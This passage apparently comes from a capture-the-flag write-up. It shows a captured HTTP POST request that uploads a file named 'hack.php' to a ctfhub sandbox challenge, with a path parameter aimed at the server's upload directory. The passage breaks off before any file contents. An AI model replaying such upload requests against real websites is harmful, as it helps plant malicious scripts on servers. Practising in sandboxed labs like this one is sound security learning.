 POST /?road=/var/www/html/upload/ HTTP/1.1
Host: challenge-a5a7be48f4250355.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-a5a7be48f4250355.sandbox.ctfhub.com:10800/
Content-Type: multipart/form-data; boundary=---------------------------310767579231696575713044975806
Content-Length: 382
Origin: http://challenge-a5a7be48f4250355.sandbox.ctfhub.com:10800
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------310767579231696575713044975806
Content-Disposition: form-data; name="file"; filename="hack.php"